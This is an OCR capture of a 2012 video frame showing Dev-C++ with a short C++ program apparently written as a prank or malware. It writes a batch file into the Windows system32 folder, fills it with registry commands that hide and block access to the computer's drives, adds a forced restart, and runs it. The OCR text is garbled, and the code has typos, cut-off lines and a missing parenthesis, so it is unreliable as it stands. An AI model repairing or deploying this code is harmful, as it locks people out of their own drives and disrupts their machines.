 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug [*] main.cpp
washout
#include <fstream.h>
#include <iostream.h>
#include <conio.h>
int main()
{
ofstream write ( "C:\\WINDOWS\\system32\\xerror.bat" );
write << "REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\MICROSOFT\\CurrentVersion\\Policies\\Explorer /v NoDrives /t REG_DWROD /D 12/N";
write << "REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\policies\\Explorer /v NoViewonDrive /t REG DWR
write << "shutdown -r -c \"Your Message Here\" -f"<<"/n";
write.close();
ShellExcute(NULL,"open","C:\\WINDOWS\\system32\\xerror.bat",NULL,NULL,SW_SHOWNORMAL
)
Compiler Resources Compile Log Debug Find Results
13: 88 Modified Insert 17 Lines in file
Fz DEV C++ VB
5:21 AM
7/31/2012